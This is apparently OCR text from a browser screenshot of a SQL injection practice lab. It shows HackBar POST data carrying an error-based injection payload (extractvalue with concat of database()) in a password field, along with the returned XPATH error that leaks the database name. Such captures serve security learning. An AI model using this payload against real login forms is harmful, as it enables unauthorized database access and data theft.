 XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOU
tor Console Network Debugger HackBar Style Editor Performance Stora
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=ne' where 0 or extractvalue(1,concat(0x7e,database(),0x7e)) -- = '
&submit=Submit